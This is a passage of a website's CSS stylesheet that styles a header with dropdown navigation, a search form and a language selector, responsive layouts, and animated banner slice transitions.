	display: inline-block;
	vertical-align: top;
	position: relative;
	z-index: 300;
	border-left: 1px solid rgba(255,255,255,0.15)
}

.dropnav_wrapper .level_wrapper .level,.navbar .dropdown .level_wrapper .level {
	display: none
}

.dropnav_wrapper .level_wrapper li a,.navbar .dropdown .level_wrapper li a {
	color: #999
}

.dropnav_wrapper .dropdown-menu,.navbar .dropdown .dropdown-menu {
	display: inline-block;
	vertical-align: top;
	position: relative;
	z-index: 300
}

.dropnav_wrapper .img-box,.navbar .dropdown .img-box {
	width: 270px;
	display: inline-block;
	vertical-align: top;
	overflow: hidden;
	position: relative;
	z-index: 300;
	margin-left: 60px
}

.dropnav_wrapper .img-box:before,.navbar .dropdown .img-box:before {
	padding-top: 104.44444%
}

.dropnav_wrapper .img-box>img,.navbar .dropdown .img-box>img {
	height: 100%;
	width: auto;
	left: 50%;
	-moz-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
	-webkit-transform: translate(-50%, 0);
	transform: translate(-50%, 0)
}

.formsearch {
	position: absolute;
	top: 0;
	right: 200px;
	right: 176px;
	right: 88px;
	height: 100px;
	height: 88px;
	background-color: #000;
	font-size: 0;
	padding-left: 30px;
	width: 375px;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	opacity: 0;
	visibility: hidden;
	-moz-transition: all .36s ease;
	-o-transition: all .36s ease;
	-webkit-transition: all .36s ease;
	transition: all .36s ease;
	border-right: 1px solid rgba(255,255,255,0.2);
	z-index: 20
}

.formsearch .form-group {
	display: inline-block;
	width: 260px;
	width: 75%;
	height: 60px;
	margin-top: 14px;
	vertical-align: top;
	position: relative;
	margin-right: -15px;
	-moz-transition: all .8s ease;
	-o-transition: all .8s ease;
	-webkit-transition: all .8s ease;
	transition: all .8s ease;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	opacity: 0;
	visibility: hidden;
	width: 0;
	position: absolute;
	top: 0;
	right: 25%
}

.formsearch .form-control {
	display: block;
	padding: 0;
	margin: 0;
	border: none;
	background: none;
	height: 100%;
	width: 100%;
	border-bottom: 1px solid rgba(255,255,255,0.6);
	font-size: 14px;
	color: #ffff;
	padding: 0 20px
}

.formsearch .form-control+label {
	position: absolute;
	top: 22px;
	left: 20px;
	font-size: 14px;
	color: #fff
}

.formsearch .form-control::-webkit-input-placeholder {
	font-size: 14px;
	color: #fff
}

.formsearch .form-control::-moz-placeholder {
	font-size: 14px;
	color: #fff
}

.formsearch .form-control:-ms-input-placeholder {
	font-size: 14px;
	color: #fff
}

.formsearch .form-control:-moz-placeholder {
	font-size: 14px;
	color: #fff
}

.formsearch .form-group.on .form-control+label {
	display: none
}

.formsearch .form-control:focus {
	outline: none
}

.formsearch .button {
	padding: 0;
	margin: 0;
	border: none;
	background: none;
	display: inline-block;
	width: 88px;
	height: 88px;
	line-height: 88px;
	text-align: center;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	font-size: 20px;
	float: right
}

.formsearch .button:focus {
	outline: none
}

.formsearch.active {
	filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
	opacity: 1;
	visibility: visible
}

.formsearch.active .form-group {
	width: calc(100% - 100px);
	filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
	opacity: 1;
	visibility: visible
}

.container-full {
	background-color: rgba(0,0,0,0.8);
	position: fixed;
	top: 88px;
	left: 0;
	width: 100%;
	z-index: 2500
}

.language-box {
	display: none;
	text-align: right;
	padding: 40px 0 70px 0;
	font-size: 0;
	padding-right: 32px
}

.language-box dl {
	display: inline-block;
	margin: 0 13px;
	vertical-align: top;
	text-align: left
}

.language-box dl img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 20px;
	position: absolute;
	top: 0;
	left: 0
}

.language-box dt {
	font-size: 20px;
	color: #fff;
	padding-bottom: 15px
}

.language-box dt a {
	color: #fff;
	transition: all .3s;
	-webkit-transition: all .3s;
	-moz-transition: all .3s
}

.language-box dd {
	display: inline-block;
	display: block;
	margin-top: 16px
}

.language-box dd a {
	display: block;
	font-size: 14px;
	color: #fff;
	border-bottom: 1px solid #303030;
	padding-bottom: 16px;
	padding-right: 45px;
	position: relative;
	padding-left: 42px
}

@media only screen and (max-width: 1280px) {
	.navbar .nav {
		margin-left: 30px
	}

	.navbar .nav>li {
		margin-right: 20px
	}
}

@media only screen and (min-width: 1025px) {
	.dropdown .dropdown-menu_wrapepr {
		display: none
	}

	.header .btn_inquiry:hover {
		background-color: rgba(220,95,0,0.8)
	}

	.header .btn_lang:hover .options {
		width: 100%;
		filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
		opacity: 1;
		visibility: visible
	}

	.options a:hover,.dropnav_wrapper li a:hover {
		filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
		opacity: .8
	}

	.header .btn_lang>a,.navbar .nav>li>a {
		-moz-transition: all .36s ease;
		-o-transition: all .36s ease;
		-webkit-transition: all .36s ease;
		transition: all .36s ease
	}

	.navbar .dropdown li a:hover,.navbar .dropdown li.active a {
		color: #DC5F00
	}

	.navbar .nav>li>a:after {
		width: 0;
		left: auto;
		right: 0
	}

	.navbar .nav>li:hover>a:after,.navbar .nav>li.active>a:after {
		width: 100%;
		left: 0;
		right: 100%
	}

	.header .btn_search:hover,.header .btn_lang:hover>a,.navbar .nav>li.active>a,.navbar .nav>li:hover>a {
		color: #DC5F00
	}

	.language-box dd a {
		-moz-transition: all .36s ease;
		-o-transition: all .36s ease;
		-webkit-transition: all .36s ease;
		transition: all .36s ease
	}

	.language-box dd a:hover {
		color: #DC5F00
	}
}

@media only screen and (max-width: 1130px) {
	.header .btn_tools_menu {
		display: none
	}

	.navbar .dropdown {
		display: none
	}

	.navbar .nav>li>a:after {
		display: none
	}

	.navbar .dropdown ul {
		padding-left: 0;
		padding-right: 0;
		display: block
	}

	.navbar .dropdown .dropdown-menu {
		display: block;
		width: 100%;
		position: relative;
		padding: 0;
		padding-top: 0
	}

	.header {
		padding-left: 5.33333%;
		height: auto
	}

	.header .logo {
		width: 148px;
		height: 62px;
		background-size: 148px auto;
		margin-top: 19px
	}

	.navbar {
		display: none;
		position: fixed;
		top: 100px;
		left: 0;
		width: 100%;
		height: calc(100vh - 100px)
	}

	.navbar .nav {
		margin-left: 0;
		position: relative;
		z-index: 300;
		float: none;
		clear: both
	}

	.navbar .nav>li {
		display: inline-block;
		vertical-align: top;
		width: 50%;
		margin-right: 0;
		padding-left: 14.13333%;
		border-bottom: 1px solid rgba(255,255,255,0.1);
		border-right: 1px solid rgba(255,255,255,0.1)
	}

	.formsearch .form-control+label {
		left: 18.79433%
	}

	.formsearch .form-control {
		padding: 0 18.79433%
	}

	.navbar .nav>li:last-child {
		border-bottom: none
	}

	.navbar .nav>li.on {
		background-color: #DC5F00
	}

	.navbar .nav>li>a {
		color: #fff;
		font-size: 24px
	}

	.button_close {
		-moz-transform: translate(100px, 0);
		-ms-transform: translate(100px, 0);
		-webkit-transform: translate(100px, 0);
		transform: translate(100px, 0)
	}

	.header .btn_inquiry {
		width: 100px;
		height: 100px;
		line-height: 100px;
		-moz-transition: all .36s ease;
		-o-transition: all .36s ease;
		-webkit-transition: all .36s ease;
		transition: all .36s ease
	}

	.header .btn_inquiry.opa {
		filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
		opacity: 0
	}

	.header .btn_tools {
		position: relative;
		display: block;
		float: none;
		clear: both;
		width: 100%;
		border-top: 1px solid rgba(255,255,255,0.1);
		z-index: 200
	}

	.header .telphone {
		display: block;
		width: 100%;
		font-size: 28px;
		border-bottom: 1px solid rgba(255,255,255,0.1);
		text-align: center
	}

	.header .telphone span {
		display: inline-block;
		width: 50%;
		margin-right: 0 !important;
		padding-left: 12%;
		font-size: 14px !important
	}

	.header .telphone .icon-icon_tel {
		font-size: 30px;
		padding-left: 19%
	}

	.header .btn_search {
		display: inline-block;
		vertical-align: top;
		width: 50%;
		font-size: 30px;
		border-right: none;
		float: right;
		border-bottom: 1px solid rgba(255,255,255,0.1);
		text-align: left;
		padding-left: 18%
	}

	.header .btn_lang {
		display: inline-block;
		vertical-align: top;
		width: 50%;
		font-size: 28px;
		border-right: none;
		border-bottom: 1px solid rgba(255,255,255,0.1);
		border-right: 1px solid rgba(255,255,255,0.1);
		text-align: left;
		padding-left: 18%
	}

	.header .btn_lang span {
		font-size: 28px;
		margin-left: 5px
	}

	.navbar .dropdown {
		top: 100px;
		left: 0;
		width: calc(100% + 1px);
		background-color: #DC5F00;
		z-index: 3000
	}

	.navbar .dropdown .dropdown-menu_wrapepr {
		padding-top: 0;
		padding-bottom: 0
	}

	.navbar .dropdown .dropdown-menu_wrapepr:after {
		display: none
	}

	.navbar .dropdown .img-box {
		display: none
	}

	.navbar .dropdown .dropdown-menu {
		width: 100% !important
	}

	.navbar .dropdown .level {
		display: none
	}

	.navbar .dropdown li {
		padding: 30px 0;
		padding-left: 28.26667%;
		height: auto;
		line-height: normal
	}

	.navbar .dropdown li a {
		font-size: 24px;
		height: auto;
		line-height: normal
	}

	.button_close .menu span:nth-child(1) {
		-moz-transform: rotate(45deg) translate(9px, 9px);
		-ms-transform: rotate(45deg) translate(9px, 9px);
		-webkit-transform: rotate(45deg) translate(9px, 9px);
		transform: rotate(45deg) translate(9px, 9px)
	}

	.button_close .menu span:nth-child(3) {
		-moz-transform: rotate(-45deg) translate(8px, -9px);
		-ms-transform: rotate(-45deg) translate(8px, -9px);
		-webkit-transform: rotate(-45deg) translate(8px, -9px);
		transform: rotate(-45deg) translate(8px, -9px)
	}

	.formsearch {
		position: relative;
		width: auto;
		height: 100px;
		background-color: #212121;
		top: 0;
		right: 0;
		margin-left: 0;
		margin-right: 0;
		border-right: none;
		font-size: 0;
		padding-left: 0;
		z-index: 200
	}

	.formsearch .form-group {
		margin-right: 0
	}

	.formsearch.active .form-group {
		width: 75%
	}

	.formsearch .button {
		width: 20%;
		width: 25%;
		background-color: #DC5F00
	}

	.header .telphone .icon-icon_tel {
		height: auto
	}

	.navbar .bgcover {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		background-color: #212121;
		z-index: 100
	}

	.navbar .dropdown .dropdown-menu_wrapepr {
		width: 100% !important
	}

	.container-full {
		top: 0;
		z-index: 4000;
		padding-left: 5.33333%;
		padding-right: 5.33333%;
		height: 100%;
		overflow-y: scroll
	}

	.container-full .cover {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		z-index: 20
	}

	.language-box dt {
		font-size: 16px;
		padding-bottom: 0
	}

	.language-box dl {
		display: block;
		margin: 0;
		padding-top: 20px;
		position: relative;
		z-index: 30;
		width: 100%
	}

	.language-box dl:first-child {
		padding-top: 0
	}

	.language-box dd {
		display: inline-block;
		width: 50%;
		vertical-align: top;
		padding-right: 0;
		border-bottom: none
	}

	.navbar .dropdown .level_wrapper {
		display: none !important
	}

	.container-full .button_menu {
		position: absolute;
		top: 5px;
		right: 63px;
		margin-right: 0;
		margin-top: 0
	}

	.language-box dl img {
		display: block;
		margin-right: 10px;
		margin-bottom: 10px
	}

	.language-box dd a {
		padding-right: 0
	}
}

@media only screen and (max-width: 768px) {
	.container-full .button_menu {
		position: absolute;
		top: 5px;
		right: 63px;
		margin-right: 0;
		margin-top: 0
	}

	.otherpage .header_bg {
		height: 100px
	}

	.header .logo {
		width: 74px;
		height: 31px;
		background-size: 74px auto;
		margin-top: 10px
	}

	.header_bg {
		height: 50px
	}

	.header .btn_inquiry {
		width: 50px;
		height: 50px;
		line-height: 50px;
		font-size: 16px
	}

	.button_menu {
		width: 40px;
		height: 40px;
		margin-right: 14px;
		margin-top: 5px
	}

	.button_close {
		-moz-transform: translate(50px, 0);
		-ms-transform: translate(50px, 0);
		-webkit-transform: translate(50px, 0);
		transform: translate(50px, 0)
	}

	.button_menu .menu {
		width: 18px;
		height: 14px
	}

	.navbar .nav>li,.navbar .nav>li>a,.header .telphone,.header .btn_lang,.header .btn_search {
		line-height: 50px;
		height: 50px
	}

	.navbar {
		top: 50px;
		height: calc(100vh - 50px)
	}

	.navbar .nav>li>a {
		font-size: 14px
	}

	.navbar .dropdown {
		top: 50px
	}

	.header .telphone {
		font-size: 14px
	}

	.header .telphone .icon-icon_tel {
		font-size: 16px
	}

	.header .btn_search {
		font-size: 16px
	}

	.header .btn_lang {
		font-size: 14px
	}

	.header .btn_lang span {
		font-size: 14px
	}

	.navbar .dropdown li {
		padding: 15px 0;
		padding-left: 28.26667%
	}

	.navbar .dropdown li a {
		font-size: 14px
	}

	.button_close .menu span:nth-child(1) {
		-moz-transform: rotate(45deg) translate(4px, 4px);
		-ms-transform: rotate(45deg) translate(4px, 4px);
		-webkit-transform: rotate(45deg) translate(4px, 4px);
		transform: rotate(45deg) translate(4px, 4px)
	}

	.button_close .menu span:nth-child(3) {
		-moz-transform: rotate(-45deg) translate(4px, -5px);
		-ms-transform: rotate(-45deg) translate(4px, -5px);
		-webkit-transform: rotate(-45deg) translate(4px, -5px);
		transform: rotate(-45deg) translate(4px, -5px)
	}

	.formsearch {
		height: 50px
	}

	.formsearch .form-group {
		height: 50px;
		margin-top: 0
	}

	.formsearch .button {
		height: 50px;
		line-height: 50px;
		font-size: 16px
	}
}

@-webkit-keyframes scale-down {
	from {
		-webkit-transform: translate3d(0, 0, 300px);
		-moz-transform: translate3d(0, 0, 300px);
		-ms-transform: translate3d(0, 0, 300px);
		-o-transform: translate3d(0, 0, 300px);
		transform: translate3d(0, 0, 300px)
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@-moz-keyframes scale-down {
	from {
		-webkit-transform: translate3d(0, 0, 300px);
		-moz-transform: translate3d(0, 0, 300px);
		-ms-transform: translate3d(0, 0, 300px);
		-o-transform: translate3d(0, 0, 300px);
		transform: translate3d(0, 0, 300px)
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@-o-keyframes scale-down {
	from {
		-webkit-transform: translate3d(0, 0, 300px);
		-moz-transform: translate3d(0, 0, 300px);
		-ms-transform: translate3d(0, 0, 300px);
		-o-transform: translate3d(0, 0, 300px);
		transform: translate3d(0, 0, 300px)
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

@keyframes scale-down {
	from {
		-webkit-transform: translate3d(0, 0, 300px);
		-moz-transform: translate3d(0, 0, 300px);
		-ms-transform: translate3d(0, 0, 300px);
		-o-transform: translate3d(0, 0, 300px);
		transform: translate3d(0, 0, 300px)
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.effect_banner {
	position: relative;
	z-index: 200
}

#bg-transitions {
	overflow: hidden;
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	-webkit-backface-visibility: hidden !important;
	backface-visibility: hidden !important;
	-webkit-transform-style: preserve-3d !important;
	-moz-transform-style: preserve-3d !important;
	-ms-transform-style: preserve-3d !important;
	-o-transform-style: preserve-3d !important;
	transform-style: preserve-3d !important;
	background-color: #000;
	z-index: 100
}

.bg-container {
	overflow: hidden;
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: -100;
	width: 100%;
	height: 100%;
	-webkit-perspective: 1200px;
	-moz-perspective: 1200px;
	perspective: 1200px;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.bg-container.current {
	z-index: -1
}

.bg-container.current.scaling .bg-slice {
	-webkit-animation: scale-down 1.3s ease-in-out forwards;
	-moz-animation: scale-down 1.3s ease-in-out forwards;
	animation: scale-down 1.3s ease-in-out forwards
}

.bg-container.current.triggered {
	z-index: 100 !important
}

.bg-slice {
	float: left;
	width: 100%;
	height: 100%;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.bg-image {
	overflow: hidden;
	position: relative;
	min-width: 100%;
	height: 100%
}

.bg-image img,.bg-image video {
	display: block;
	position: absolute
}

#bg-fade {
	display: none;
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 10;
	background-size: auto 100% !important;
	background-position: left top !important;
	background-repeat: no-repeat !important;
	background: #000
}

.effect-col-1 .bg-slice {
	width: 100%;
	height: 100%;
	overflow: hidden
}

.effect-col-1 .bg-slice .bg-image {
	width: 100%;
	height: 100%;
	overflow: hidden;
	background: #000
}

.effect-col-1 .bg-slice .bg-image video {
	width: 100%;
	height: 100%
}

@media only screen and (max-width: 1023px) {
	.effect-col-1 .bg-slice .bg-image video {
		display: none !important
	}
}

@media only screen and (max-width: 1023px) {
	.effect-col-1 .bg-slice .bg-image {
		background-size: cover
	}
}

.effect-col-1.triggered .bg-slice .bg-image {
	-webkit-transition: all 1.1s cubic-bezier(0.7, 0, 0.3, 1);
	-moz-transition: all 1.1s cubic-bezier(0.7, 0, 0.3, 1);
	transition: all 1.1s cubic-bezier(0.7, 0, 0.3, 1)
}

.effect-col-1.triggered .bg-slice:nth-child(1) .bg-image {
	-webkit-transform: translateY(-1110px);
	-moz-transform: translateY(-1110px);
	-ms-transform: translateY(-1110px);
	-o-transform: translateY(-1110px);
	transform: translateY(-1110px)
}

@media only screen and (max-width: 600px) {
	.effect-col-1.triggered .bg-slice:nth-child(1) .bg-image {
		-webkit-transform: translateY(-650px);
		-moz-transform: translateY(-650px);
		-ms-transform: translateY(-650px);
		-o-transform: translateY(-650px);
		transform: translateY(-650px)
	}
}

@media only screen and (min-width: 1921px) {
	.effect-col-1.triggered .bg-slice:nth-child(1) .bg-image {
		-webkit-transform: translateY(-1610px);
		-moz-transform: translateY(-1610px);
		-ms-transform: translateY(-1610px);
		-o-transform: translateY(-1610px);
		transform: translateY(-1610px)
	}
}

.effect-col-5 .bg-slice {
	width: 20%;
	height: 100%;
	overflow: hidden
}

.effect-col-5 .bg-slice .bg-image {
	width: 100%;
	height: 100%
}

.effect-col-5 .bg-slice .bg-image img {
	min-width: 500%;
	height: 100%
}

.effect-col-5 .bg-slice:nth-child(1) img {
	left: 0;
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	transition-delay: 0s
}

.effect-col-5 .bg-slice:nth-child(2) img {
	left: -100%;
	-webkit-transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
	transition-delay: 0.3s
}

.effect-col-5 .bg-slice:nth-child(3) img {
	left: -200%;
	-webkit-transition-delay: 0.6s;
	-moz-transition-delay: 0.6s;
	transition-delay: 0.6s
}

.effect-col-5 .bg-slice:nth-child(4) img {
	left: -300%;
	-webkit-transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
	transition-delay: 0.3s
}

.effect-col-5 .bg-slice:nth-child(5) img {
	left: -400%;
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	transition-delay: 0s
}

.effect-col-5.triggered img {
	-webkit-transition: all 0.8s ease-in;
	-moz-transition: all 0.8s ease-in;
	transition: all 0.8s ease-in;
	-webkit-transform: translateY(810px);
	-moz-transform: translateY(810px);
	-ms-transform: translateY(810px);
	-o-transform: translateY(810px);
	transform: translateY(810px)
}

@media only screen and (max-width: 600px) {
	.effect-col-5.triggered img {
		-webkit-transform: translateY(650px);
		-moz-transform: translateY(650px);
		-ms-transform: translateY(650px);
		-o-transform: translateY(650px);
		transform: translateY(650px)
	}
}

@media only screen and (min-height: 810px) {
	.effect-col-5.triggered img {
		-webkit-transform: translateY(1110px);
		-moz-transform: translateY(1110px);
		-ms-transform: translateY(1110px);
		-o-transform: translateY(1110px);
		transform: translateY(1110px)
	}
}

@media only screen and (min-width: 1921px) {
	.effect-col-5.triggered img {
		-webkit-transform: translateY(1610px);
		-moz-transform: translateY(1610px);
		-ms-transform: translateY(1610px);
		-o-transform: translateY(1610px);
		transform: translateY(1610px)
	}
}

.effect-col-4 .bg-slice {
	width: 50%;
	height: 50%
}

.effect-col-4 .bg-slice .bg-image {
	width: 100%;
	height: 100%;
	-webkit-transition: all 0.8s ease-in;
	-moz-transition: all 0.8s ease-in;
	transition: all 0.8s ease-in
}

.effect-col-4 .bg-slice .bg-image img {
	min-width: 200%;
	height: 200%
}

.effect-col-4 .bg-slice:nth-child(n+3) .bg-image {
	-webkit-transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
	transition-delay: 0.3s
}

.effect-col-4 .bg-slice:nth-child(1) img {
	left: 0
}

.effect-col-4 .bg-slice:nth-child(2) img {
	left: -100%
}

.effect-col-4 .bg-slice:nth-child(3) img {
	top: -100%
}

.effect-col-4 .bg-slice:nth-child(4) img {
	top: -100%;
	left: -100%
}

.effect-col-4.triggered .bg-slice img {
	-webkit-transition: all 0.8s ease-in;
	-moz-transition: all 0.8s ease-in;
	transition: all 0.8s ease-in
}

.effect-col-4.triggered .bg-slice:nth-child(odd) .bg-image {
	-webkit-transform: translateX(-810px);
	-moz-transform: translateX(-810px);
	-ms-transform: translateX(-810px);
	-o-transform: translateX(-810px);
	transform: translateX(-810px)
}

@media only screen and (max-width: 600px) {
	.effect-col-4.triggered .bg-slice:nth-child(odd) .bg-image {
		-webkit-transform: translateX(-310px);
		-moz-transform: translateX(-310px);
		-ms-transform: translateX(-310px);
		-o-transform: translateX(-310px);
		transform: translateX(-310px)
	}
}

@media only screen and (min-width: 1600px) {
	.effect-col-4.triggered .bg-slice:nth-child(odd) .bg-image {
		-webkit-transform: translateX(-970px);
		-moz-transform: translateX(-970px);
		-ms-transform: translateX(-970px);
		-o-transform: translateX(-970px);
		transform: translateX(-970px)
	}
}

@media only screen and (min-width: 1921px) {
	.effect-col-4.triggered .bg-slice:nth-child(odd) .bg-image {
		-webkit-transform: translateX(-1290px);
		-moz-transform: translateX(-1290px);
		-ms-transform: translateX(-1290px);
		-o-transform: translateX(-1290px);
		transform: translateX(-1290px)
	}
}

.effect-col-4.triggered .bg-slice:nth-child(even) .bg-image {
	-webkit-transform: translateX(810px);
	-moz-transform: translateX(810px);
	-ms-transform: translateX(810px);
	-o-transform: translateX(810px);
	transform: translateX(810px)
}

@media only screen and (max-width: 600px) {
	.effect-col-4.triggered .bg-slice:nth-child(even) .bg-image {
		-webkit-transform: translateX(310px);
		-moz-transform: translateX(310px);
		-ms-transform: translateX(310px);
		-o-transform: translateX(310px);
		transform: translateX(310px)
	}
}

@media only screen and (min-width: 1600px) {
	.effect-col-4.triggered .bg-slice:nth-child(even) .bg-image {
		-webkit-transform: translateX(970px);
		-moz-transform: translateX(970px);
		-ms-transform: translateX(970px);
		-o-transform: translateX(970px);
		transform: translateX(970px)
	}
}

@media only screen and (min-width: 1921px) {
	.effect-col-4.triggered .bg-slice:nth-child(even) .bg-image {
		-webkit-transform: translateX(1290px);
		-moz-transform: translateX(1290px);
		-ms-transform: translateX(1290px);
		-o-transform: translateX(1290px);
		transform: translateX(1290px)
	}
}

.effect-col-2 .bg-slice {
	width: 100%;
	height: 50%
}

.effect-col-2 .bg-slice .bg-image {
	width: 100%;
	height: 100%
}

.effect-col-2 .bg-slice .bg-image img {
	min-width: 100%;
	height: 200%
}

.effect-col-2 .bg-slice:nth-child(2) img {
	top: -100%
}

.effect-col-2.triggered .bg-slice .bg-image {
	-webkit-transition: all 1.2s ease-in;
	-moz-transition: all 1.2s ease-in;
	transition: all 1.2s ease-in
}

.effect-col-2.triggered .bg-slice:nth-child(1) .bg-image {
	-webkit-transform: translateX(-1610px);
	-moz-transform: translateX(-1610px);
	-ms-transform: translateX(-1610px);
	-o-transform: translateX(-1610px);
	transform: translateX(-1610px)
}

@media only screen and (max-width: 600px) {
	.effect-col-2.triggered .bg-slice:nth-child(1) .bg-image {
		-webkit-transform: translateX(-610px);
		-moz-transform: translateX(-610px);
		-ms-transform: translateX(-610px);
		-o-transform: translateX(-610px);
		transform: translateX(-610px)
	}
}

@media only screen and (min-width: 1600px) {
	.effect-col-2.triggered .bg-slice:nth-child(1) .bg-image {
		-webkit-transform: translateX(-1930px);
		-moz-transform: translateX(-1930px);
		-ms-transform: translateX(-1930px);
		-o-transform: translateX(-1930px);
		transform: translateX(-1930px)
	}
}

@media only screen and (min-width: 1921px) {
	.effect-col-2.triggered .bg-slice:nth-child(1) .bg-image {
		-webkit-transform: translateX(-2570px);
		-moz-transform: translateX(-2570px);
		-ms-transform: translateX(-2570px);
		-o-transform: translateX(-2570px);
		transform: translateX(-2570px)
	}
}

.effect-col-2.triggered .bg-slice:nth-child(2) .bg-image {
	-webkit-transform: translateX(1610px);
	-moz-transform: translateX(1610px);
	-ms-transform: translateX(1610px);
	-o-transform: translateX(1610px);
	transform: translateX(1610px)
}

@media only screen and (max-width: 600px) {
	.effect-col-2.triggered .bg-slice:nth-child(2) .bg-image {
		-webkit-transform: translateX(610px);
		-moz-transform: translateX(610px);
		-ms-transform: translateX(610px);
		-o-transform: translateX(610px);
		transform: translateX(610px)
	}
}

@media only screen and (min-width: 1600px) {
	.effect-col-2.triggered .bg-slice:nth-child(2) .bg-image {
		-webkit-transform: translateX(1930px);
		-moz-transform: translateX(1930px);
		-ms-transform: translateX(1930px);
		-o-transform: translateX(1930px);
		transform: translateX(1930px)
	}
}

@media only screen and (min-width: 1921px) {
	.effect-col-2.triggered .bg-slice:nth-child(2) .bg-image {
		-webkit-transform: translateX(2570px);
		-moz-transform: translateX(2570px);
		-ms-transform: translateX(2570px);
		-o-transform: translateX(2570px);
		transform: translateX(2570px)
	}
}

.effect-col-3 .bg-slice {
	width: 33.333333%;
	height: 100%
}

.effect-col-3 .bg-slice .bg-image {
	width: 100%;
	height: 100%
}

.effect-col-3 .bg-slice .bg-image img {
	min-width: 300%;
	height: 100%
}

.effect-col-3 .bg-slice:nth-child(1) img {
	left: 0;
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	transition-delay: 0s
}

.effect-col-3 .bg-slice:nth-child(2) img {
	left: -100%;
	-webkit-transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
	transition-delay: 0.3s
}

.effect-col-3 .bg-slice:nth-child(3) img {
	left: -200%;
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	transition-delay: 0s
}

.effect-col-3.triggered .bg-slice .bg-image {
	-webkit-transition: all 1s ease-in;
	-moz-transition: all 1s ease-in;
	transition: all 1s ease-in
}

.effect-col-3.triggered .bg-slice:nth-child(1) .bg-image {
	-webkit-transform: translateX(-600px);
	-moz-transform: translateX(-600px);
	-ms-transform: translateX(-600px);
	-o-transform: translateX(-600px);
	transform: translateX(-600px)
}

@media only screen and (max-width: 600px) {
	.effect-col-3.triggered .bg-slice:nth-child(1) .bg-image {
		-webkit-transform: translateX(-310px);
		-moz-transform: translateX(-310px);
		-ms-transform: translateX(-310px);
		-o-transform: translateX(-310px);
		transform: translateX(-310px)
	}
}

@media only screen and (min-width: 1600px) {
	.effect-col-3.triggered .bg-slice:nth-child(1) .bg-image {
		-webkit-transform: translateX(-800px);
		-moz-transform: translateX(-800px);
		-ms-transform: translateX(-800px);
		-o-transform: translateX(-800px);
		transform: translateX(-800px)
	}
}

@media only screen and (min-width: 1921px) {
	.effect-col-3.triggered .bg-slice:nth-child(1) .bg-image {
		-webkit-transform: translateX(-1200px);
		-moz-transform: translateX(-1200px);
		-ms-transform: translateX(-1200px);
		-o-transform: translateX(-1200px);
		transform: translateX(-1200px)
	}
}

.effect-col-3.triggered .bg-slice:nth-child(2) .bg-image {
	-webkit-transform: translateY(810px);
	-moz-transform: translateY(810px);
	-ms-transform: translateY(810px);
	-o-transform: translateY(810px);
	transform: translateY(810px)
}

@media only screen and (max-width: 600px) {
	.effect-col-3.triggered .bg-slice:nth-child(2) .bg-image {
		-webkit-transform: translateY(700px);
		-moz-transform: translateY(700px);
		-ms-transform: translateY(700px);
		-o-transform: translateY(700px);
		transform: translateY(700px)
	}
}

@media only screen and (min-height: 810px) {
	.effect-col-3.triggered .bg-slice:nth-child(2) .bg-image {
		-webkit-transform: translateY(1110px);
		-moz-transform: translateY(1110px);
		-ms-transform: translateY(1110px);
		-o-transform: translateY(1110px);
		transform: translateY(1110px)
	}
}

@media only screen and (min-width: 1921px) {
	.effect-col-3.triggered .bg-slice:nth-child(2) .bg-image {
		-webkit-transform: translateY(1610px);
		-moz-transform: translateY(1610px);
		-ms-transform: translateY(1610px);
		-o-transform: translateY(1610px);
		transform: translateY(1610px)
	}
}

.effect-col-3.triggered .bg-slice:nth-child(3) .bg-image {
	-webkit-transform: translateX(600px);
	-moz-transform: translateX(600px);
	-ms-transform: translateX(600px);
	-o-transform: translateX(600px);
	transform: translateX(600px)
}

@media only screen and (max-width: 600px) {
	.effect-col-3.triggered .bg-slice:nth-child(3) .bg-image {
		-webkit-transform: translateX(310px);
		-moz-transform: translateX(310px);
		-ms-transform: translateX(310px);
		-o-transform: translateX(310px);
		transform: translateX(310px)
	}
}

@media only screen and (min-width: 1600px) {
	.effect-col-3.triggered .bg-slice:nth-child(3) .bg-image {
		-webkit-transform: translateX(800px);
		-moz-transform: translateX(800px);
